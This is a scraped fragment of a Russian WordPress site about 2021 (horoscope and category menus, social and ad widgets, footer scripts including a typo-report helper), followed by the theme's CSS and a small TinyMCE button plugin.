href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/common.css
body_size: 1360
content:
 td {border-top: 1px solid #F2F2F2; padding: 6px 10px 6px 0; } p { margin-bottom: 14px; } p.wp-caption-text { margin-bottom: 0; } p img, .wp-caption { margin-top: 0.4em; } ul { list-style: square; } ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } th {color: #666; font-size: 14px; font-weight: 600; letter-spacing: 0.1em; line-height: 2.6em; } table {border-bottom: 1px solid #F2F2F2; margin: 0 0 1.625em; width: 100%; text-align:left; } sub { top: .5ex; } textarea {padding-left: 3px; width: 98%; overflow: hidden; resize: none; } address {display: block; margin: 0 0 1.625em; } /*-- WordPress common classes*/ .alignleft {display: inline; float: left; margin-right: 1.25em; } .alignright {display: inline; float: right; margin-left: 1.25em; } .clearfix {display: inline-block; display: block; } .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden; } .bypostauthor { } .list {list-style: none; margin: 0; padding: 0; } .clear { clear:both; } .button {color: #FFFFFF !important; cursor: pointer; font-family: inherit; font-size: 16px; font-weight: 700; display: inline-block; padding: 7px 10px; text-decoration: none; border: none; -moz-transition:  .4s ease-in-out; -webkit-transition:  .4s ease-in-out; transition:  .4s ease-in-out; } .wp-caption {margin-bottom: 1em; //max-width: 96%; text-align:center; } .wp-caption img {display: block; //margin: 0 auto; //max-width: 98%; } .wp-caption .wp-caption-text, .gallery-caption {color: #8C8C8C; font-size: 13px; } .gallery { margin-bottom:15px !important; } .gallery dl { margin: 0; } .gallery img { border: none !important; } .sticky { } sup { bottom: 1ex; } img {max-width: 100%; height: auto; } img.alignleft, img.alignright, img.alignnone, img.aligncenter { margin-bottom: 1em; } dt { font-weight: bold; } dd { margin-bottom: 1.5em; } dl { margin: 0 1.5em; } ol {list-style-type: decimal; margin:0 0 10px; padding:0; color:#000; /*width:100%;*/ overflow:hidden; counter-reset:item; } ol ol { list-style: upper-alpha; } ol ol ol { list-style: lower-roman; } ol ol ol ol { list-style: lower-alpha; } ol li { padding:0 0 10px 30px; } ol li:before {text-align:center; line-height:16px; width:16px; float:left; margin:3px 0 0 -30px; color:#31648B; border:2px solid #31648B; border-radius:50px; -webkit-border-radius:50px; content:counters(item, ".") " "; counter-increment:item; font-size: 83%; } ins { text-decoration: none; } small { font-size: 80%; } strong { font-weight: bold; } big { font-size: 120%; } cite { border: none; } blockquote {font-style:italic; clear: both; /*margin: 7px 35px 10px 45px; background:#EFEFEF; padding:10px;*/ color:#6383A8; /** Developer Mars Stepanov BEGIN **/ font-size:17px; background:url('../images/elochka.png') 0px 0px no-repeat; background-size: 50px 50px; padding:10px 10px 10px 60px; margin: 7px 35px 10px 0px; /** END **/ } blockquote p {margin: 0 0 20px; padding: 0; } blockquote p:last-child { margin: 0; } blockquote em, blockquote i, blockquote cite { font-style: normal; } pre {background: rgba(0, 0, 0, 0.05); font: 87.5% "Courier 10 Pitch", Courier, monospace; line-height: normal; margin-bottom: 1.5em; padding: 0.75em 1.5em; } input[type=text], textarea { border: 1px solid #E7E7E7; } ul, ol { margin: 0 0 1.5em 1.5em; padding-right: 1.5em; } code, kbd { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; } abbr, acronym {border-bottom: 1px dotted #666; cursor: help; } sup, sub {font-size: 62.5%; height: 0; line-height: 1; position: relative; vertical-align: baseline; } .alignnone, .aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; } cite, em, i { font-style: italic; }
 
@media(max-width:992px){
.entry-content  table{   
display: block;
overflow-x: scroll;}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/newbuttons.js
body_size: 221
content:
(function() {
	tinymce.create('tinymce.plugins.mayak', {
		init : function(ed, url) {
			ed.addButton('sovet', {
				title : 'Совет',
				image : url+'/advice.png',
				onclick : function() {
					ed.selection.setContent('<span class="advice">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('interes', {
				title : 'Интересно',
				image : url+'/interes.png',
				onclick : function() {
					ed.selection.setContent('<span class="interes">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('attent', {
				title : 'Внимание',
				image : url+'/attent.png',
				onclick : function() {
					ed.selection.setContent('<span class="attent">' + ed.selection.getContent() + '</span>');
				}
			});
		},
		createControl : function(n, cm) {
			return null;
		},
	});
	tinymce.PluginManager.add('mayak', tinymce.plugins.mayak);
})();